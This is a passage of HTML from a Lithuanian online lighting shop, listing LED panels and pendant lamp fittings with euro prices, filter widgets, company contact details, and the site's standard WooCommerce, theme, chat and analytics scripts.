		<a  href="https://ledlumina.lt/produktas/18w-apvali-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8313" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8313" data-product_sku="P200." aria-label="Add to cart: &ldquo;18W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;18W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8313" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8313" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/18w-apvali-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">18W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8319 status-publish first instock product_cat-led-paneles-ileidziamos-paneles product_tag-18w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/18w-kvadratine-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/Dimmable-LED-Panel-Downlight-Glass-Recessed-Ceiling-Panel-Light-6w-12w-18w-Energy-Saving-Lamp-Kitchen-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8319" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8319" data-product_sku="P206." aria-label="Add to cart: &ldquo;18W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;18W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8319" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8319" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/18w-kvadratine-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">18W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8320 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_tag-18w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/18w-kvadratine-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali  šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/Dimmable-LED-Panel-Downlight-Glass-Recessed-Ceiling-Panel-Light-6w-12w-18w-Energy-Saving-Lamp-Kitchen-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8320" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8320" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8320" data-product_sku="P206" aria-label="Add to cart: &ldquo;18W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali  šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;18W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali  šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8320" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8320" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/18w-kvadratine-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">18W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali  šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-23069 status-publish instock product_cat-aksesuarai-irankiai-kita product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/e27-retro-cokolis-120cm-baltas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-20%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2025/02/1458745-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="E27 Retro cokolis 120cm baltas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2025/02/Untitled54651654165-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=23069" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23069" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23069" data-product_sku="PSS251" aria-label="Add to cart: &ldquo;E27 Retro cokolis 120cm baltas&rdquo;" rel="nofollow" data-success_message="&ldquo;E27 Retro cokolis 120cm baltas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_23069" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="23069" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" rel="tag">Aksesuarai/ Įrankiai/ Kita</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/e27-retro-cokolis-120cm-baltas/">
	<h3 class="woocommerce-loop-product__title">E27 Retro cokolis 120cm baltas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;15.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-13318 status-publish last instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sviestuvas-gu10-cokoliu-1m-baltas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-15%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2021/01/ASC-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šviestuvas GU10 cokoliu 1m baltas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/01/blts-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=13318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13318" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13318" data-product_sku="PSS198" aria-label="Add to cart: &ldquo;Šviestuvas GU10 cokoliu 1m baltas&rdquo;" rel="nofollow" data-success_message="&ldquo;Šviestuvas GU10 cokoliu 1m baltas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_13318" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="13318" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sviestuvas-gu10-cokoliu-1m-baltas/">
	<h3 class="woocommerce-loop-product__title">Šviestuvas GU10 cokoliu 1m baltas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;16.99.</span></span>

			</div>
</div>

</li>
</ul>
</div><div class="shop-loop-after clearfix d-none"><nav class="woocommerce-pagination" aria-label="Product Pagination">	<form class="woocommerce-viewing" method="get">

		<label>Rodyti: </label>

		<select name="count" class="count" aria-label="Rodyti">
							<option value="24"  selected='selected'>24</option>
							<option value="48" >48</option>
							<option value="96" >96</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><span aria-label="Puslapis 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Puslapis 2" class="page-numbers" href="https://ledlumina.lt/itampa/ac220v/page/2/">2</a></li>
	<li><a aria-label="Puslapis 3" class="page-numbers" href="https://ledlumina.lt/itampa/ac220v/page/3/">3</a></li>
	<li><a class="next page-numbers" rel="next" aria-label="Next" href="https://ledlumina.lt/itampa/ac220v/page/2/"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="porto_woocommerce_price_filter-widget-3" class="widget woocommerce porto_widget_price_filter"><h3 class="widget-title">Kainos filtras</h3><form method="get" action="https://ledlumina.lt/itampa/ac220v/">
			<div class="fields">
			<input type="text" class="form-control" name="min_price" value="" placeholder="5" data-min="5" placeholder="" /> <span>-</span>
			<input type="text" class="form-control" name="max_price" value="" placeholder="299" data-max="299" placeholder="" />
			<button type="submit" class="button">Filtruoti</button>
			
			</div>
		</form></aside><aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Galia</h3><form method="get" action="https://ledlumina.lt/itampa/ac220v/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_galia"><option value="">Bet kuris Galia</option><option value="12w" >12 W</option><option value="15-24w" >15-24W</option><option value="18w" >18 W</option><option value="186w" >18+6W</option><option value="3w" >3 W</option><option value="30w" >30W</option><option value="38w" >38w</option><option value="48w" >48w</option><option value="50w" >50W</option><option value="6w" >6 W</option><option value="7-w" >7 W</option><option value="8w" >8W</option></select><input type="hidden" name="filter_galia" value="" /></form></aside><aside id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Diodo tipas</h3><form method="get" action="https://ledlumina.lt/itampa/ac220v/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_diodo-tipas"><option value="">Bet kuris Diodo tipas</option><option value="cob" >COB</option></select><input type="hidden" name="filter_diodo-tipas" value="" /></form></aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Atsparumo klasė</h3><form method="get" action="https://ledlumina.lt/itampa/ac220v/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_atsparumo-klase"><option value="">Bet kuris Atsparumo klasė</option><option value="ip20" >IP20</option><option value="ip44" >IP44</option><option value="ip30" >IP30</option></select><input type="hidden" name="filter_atsparumo-klase" value="" /></form></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMACIJA</h3>			<div class="textwidget"><p><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a><br />
<a href="https://ledlumina.lt/pristatymas/">Pristatymas</a><br />
<a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Mūsų kontaktai</h3>		<div class="contact-info">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Adresas:</strong> <span>Liepų g. 85, Klaipėda</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Tel.:</strong> <span>+370 683 221 03</span></li>									<li><i class="far fa-envelope"></i> <strong>El. paštas:</strong> <span><a href="mailto:info@ledlumina.lt">info@ledlumina.lt</a></span></li>									<li><i class="far fa-clock"></i> <strong>Darbo laikas:</strong> <span>I-V 9:00-17:00_____VI 9:00-14:00____VII nedirbame</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Rekvizitai</h3>			<div class="textwidget"><p>Pavadinimas: UAB “Alaga”<br />
Įm. kodas: 304130108<br />
PVM kodas: LT100010686114<br />
Atsiskaitomoji sąskaita: LT927300010145238828 Swedbank<br />
Adresas: Geležies g. 10, Girkalių k., LT-92372 Klaipėdos r.<br />
Mobilus telefonas: +370 683 221 03<br />
Parduotuvės adresas: Liepų g. 85 Klaipėda</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">&copy; 2018 - 2023 LedLumina. Visos teisės saugomos. </span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Jūs pridėjote prekę į krepšelį:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Peržiūrėti krepšelį</button>
				<button class="button btn-primay continue_shopping">Tęsti</button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://ledlumina.lt/?blackhole=8751a991cf" title="Do NOT follow this link or you will be banned from the site!">LEDlumina</a>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58fc90374ac4446b24a6b9cf/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVJGHRWF"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Deja, šis produktas neprieinamas. Pasirinkite kitokią kombinaciją.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.0" id="cr-frontend-js-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.0" id="cr-colcade-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.js?ver=5.5.2" id="alg-wc-ean-variations-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"a3f1ec1e97","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/ledlumina.lt\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/ledlumina.lt\/cart\/","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/ledlumina.lt\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"2","screen_xl":"1230","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"922e466b80","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"\u012e krep\u0161el\u012f","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/ledlumina.lt\/wp-content\/uploads\/woocommerce-placeholder.png","shop_filter_layout":"horizontal2","func_url":"https:\/\/ledlumina.lt\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme.js?ver=7.7.1" id="porto-theme-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/theme-async.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.1" id="porto-shop-ajax-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0" id="porto-jquery-infinite-scroll-js"></script>
<script id="porto-infinite-scroll-js-extra">
var porto_infinite_scroll = {"post_type":"product","item_selector":".products-container:not(.is-shortcode) .product","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/ledlumina.lt\/itampa\/ac220v\/page\/%cur_page%\/?load_posts_only=1","cur_page":"1","max_page":"3","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=7.7.1" id="porto-infinite-scroll-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ledlumina.lt/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
